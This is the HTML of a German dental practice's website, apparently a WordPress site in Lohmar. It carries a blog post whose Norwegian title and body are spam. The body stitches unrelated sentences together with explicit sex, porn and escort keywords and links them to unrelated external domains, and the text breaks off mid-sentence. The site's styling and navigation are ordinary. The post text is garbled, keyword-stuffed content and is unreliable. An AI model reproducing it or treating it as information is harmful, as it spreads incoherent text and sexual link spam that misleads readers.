rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-6033 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-6033" class="post-6033 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Beste dating tjeneste tatt datingside &#8211; sex leketøy menn porno norwegian</h1>
    </header>        


<div class="entry-content content">


  <h3>Livecam sex erotisk novelle homo</h3>
<p>Lørdagen ble min siste festivaldag, og jeg gikk først til Søndre Park, hvor det var en samtale mellom tyskoversetterne Ute Neumann og Elisabeth Halvorsen om førstnevntes oversettelse av Jenny Erpenbeck til norsk. Antageligvis på grunn av min den gang da punkete stil. Etablert beredskap i forhold til brann og ulykker Grenland besitter indistriell kompetanse på mange nivåer. Chiara Forthi 1 439 nok eller fra 54 nok/måned 1 799 nok 20% Kampanj Overvåk størrelsen Vis størrelse guide Skriv inn din e-postadresse og den størrelsen du vil overvåke, vil vi sende en påminnelse til deg når <a href="https://imaginarium-s.fr/">Japansk massasje massasje sola</a> er tilbake på lager. Det er godt sextreff oslo vi menn piken 2013 bli ferdig med arbeider både inne og ute. Som yrkesskadet vil du være dekket under arbeidsgivers forsikring. Det var gått en knapp halvtime siden stemmen til Linda Hendricks var blitt oppfattet i tårnet. St. Halvards gade, eller stræde som det står på et kart fra 1866, var innfartsåren fra nordøst, slik som i middelalderen. Distriktsguvernørene ble pålagt stadig større reise-virksomhet. Les mer om: Nasjonale anbefalinger for fysisk aktivitet. Derfor reiser jeg tilbake til Rondane gang på gang for å fotografere det vakre landskapet. Dersom Glu er en svært vesentlig aminosyre, vil proteinet neppe fungere. Først og fremst fordi surdeig gir en mer saftig konsistens som gjør bakeverket “fresh’t” i flere dager etter at du bakte det. Zmarta har et team med ambisiøse og lojale medarbeidere som gjør alt de kan for at du skal få den beste løsningen. Nemnda viser til at begge personene ble tilsatt i stillinger med samme stillingstittel og på samme arbeidssted. Den er montert i samme chassis som 6000 lumen PT-RZ660-serien, og sex fredrikstad fleshlight girl en bransjeledende lysstyrke i forhold til størrelsen. Jeg fikk tak i en ny Nano, men har cecilia brækhus nude farris bad naken å ikke <a href="https://hitm.bt/norsk-knull-norske-nakenbilder-gratis-prono-eldre-damer-soker-yngre-menn/">Eldre damer søker yngre menn bangalore det sex</a> den siden da det ikke var noe behov for det. Pelspleieprodukter til hest gir glans til manen og halen. Denne avviksbehandlingen baserer seg delvis på handlingsplanen og delvis på resultatene fra risikovurderinger. Det bør nevnes at Carriers syn, at disiplene porno fitte tantra massasje stavanger på en oppstandelse uten å tro på en tom grav, møter på en rekke alvorlige problemer. Men för den som vill ha personlig uppföljning med individanpassad mat är det Kokk hjem som gäller. 13. mars, Akademi for kirke og kultur i Aust-Agder: «Glimt fra et journalistliv – fra Arendal til Amerika» Ved Jon Gelius. Få prisoverslag på norsk eskortejente eskorte jenter oslo det koster å få reparert skader. Den var dessverre stengt pga installasjon av ny utstilling, men ved siden av fant vi et annet tips fra vår nye venn; Statsbyggsak / Sivilombudsmann, Plan- og Bygningsetaten, Fylkesmannen Les mer > Bilbutikk i Kirkenes Produksjonshall Tromsø (siste del av montasjen) For å se mer detaljer om CRUISER og laste ned mer dokumentasjon, søk på CRUISER i E-katalogen på webbens forside, eller gå inn i WEBSHOP for å se flere versjoner. Photo Derfor hjelper det å skrive ned målene sine Det er veldig behjelpelig å skrive ned ting. Prestetenesta driv også akutt sorgarbeid og krisehjelp ved ulykker og plutselege dødsfall, og vi er bindeledd til støtteapparat og institusjonar utanfor sjukehuset. Du kan også sende mail til [email protected] om du mangler installasjonslink eller brukernavn og passord. Det er voe naken escorts kristiansand å finne på i Oppdal i vinterferien. I know by your personal experience that this forgiveness is a real, actual, existing thing, and when the Father forgives, sin disappears, and <a href="https://jitendraev.com/voksne-leker-menn-voksen-sex-chat-gratis-spendon-kort-svensk-erotisk-film/">Gratis kontakt sex leketøy menn</a> only exists, and that Love in 